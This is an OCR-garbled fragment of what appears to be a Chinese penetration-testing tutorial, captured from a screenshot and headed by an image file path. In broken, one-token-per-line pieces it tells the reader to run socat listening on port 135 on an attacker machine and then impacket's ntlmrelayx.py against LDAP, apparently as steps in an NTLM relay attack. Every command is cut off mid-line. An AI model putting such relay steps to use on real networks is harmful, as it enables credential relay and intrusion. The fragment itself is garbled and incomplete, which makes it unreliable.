
首先，在攻击机上执行如下命令，将本地135端口
sudo stty 
-
tostop

sudo socat 
TCP
-
LISTEN
:
135
,
for
然后在攻击机上执行如下命令，进行ntlmr
python3 ntlmrelayx
.
py 
-
t ldap